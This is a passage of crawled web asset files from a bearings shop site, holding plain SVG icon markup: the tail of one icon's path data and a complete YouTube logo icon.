<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5914 11.378C11.375 12.3512 10.5097 13.0001 9.5361 13.0001H3.0452C2.0717 13.0001 1.2063 12.2431 0.99 11.378L0 5.4146C0 5.3064 0 5.1983 0 5.0901C0 4.4413 0.4327 4.0087 1.0817 4.0087H2.781V1.9999C2.781 0.8954 3.6765 0 4.7811 0H7.7811C8.8856 0 9.781 0.8954 9.781 1.9999V4.0087H11.4997C12.1487 4.0087 12.5814 4.4413 12.5814 5.0901C12.5814 5.1983 12.5814 5.3064 12.5814 5.4146L11.5914 11.378ZM7.7811 3C7.7811 2.4477 7.3334 1.9999 6.781 1.9999H5.7811C5.2288 1.9999 4.7811 2.4477 4.7811 3V4.0087H7.7811V3Z" fill="#979DB1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/youtube.svg
body_size: 315
content:
<svg width="17" height="13" viewBox="0 0 17 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.934 0.397627C15.7478 0.61181 16.3895 1.23878 16.6085 2.03417C17.0156 3.48699 16.9999 6.5153 16.9999 6.5153C16.9999 6.5153 16.9999 9.52817 16.6087 10.9811C16.3895 11.7764 15.7479 12.4035 14.934 12.6175C13.4471 13 8.49996 13 8.49996 13C8.49996 13 3.56828 13 2.06594 12.6024C1.252 12.3882 0.610418 11.7611 0.391241 10.9658C-2.98023e-08 9.52817 0 6.5 0 6.5C0 6.5 -2.98023e-08 3.48699 0.391241 2.03417C0.610273 1.23892 1.26766 0.596511 2.06579 0.38247C3.55263 0 8.49982 0 8.49982 0C8.49982 0 13.4471 0 14.934 0.397627ZM11.5518 6.5L6.60623 9.28353V3.71647L11.5518 6.5Z" fill="#EE2E24"/>
</svg>
